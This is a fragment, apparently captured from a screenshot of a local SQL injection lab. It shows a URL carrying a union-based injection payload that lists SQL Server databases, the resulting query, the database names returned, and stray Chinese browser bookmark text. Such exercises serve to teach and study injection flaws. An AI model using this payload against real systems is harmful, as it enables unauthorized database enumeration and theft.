 http://local...Databases--
localhost:8080/Test2/SQL1?num=2'+union+SELECT+Name+FROM+Master..SysDatabases--
最常访问 火狐官方站点 新手上路 常用网址 JD 京东商城 首页
SQL:select name from student where number='2' union SELECT Name FROM Master..SysDatabases--'
Arvin master model msdb MyTest MyTest2 ReportServer ReportServerTempDB tempdb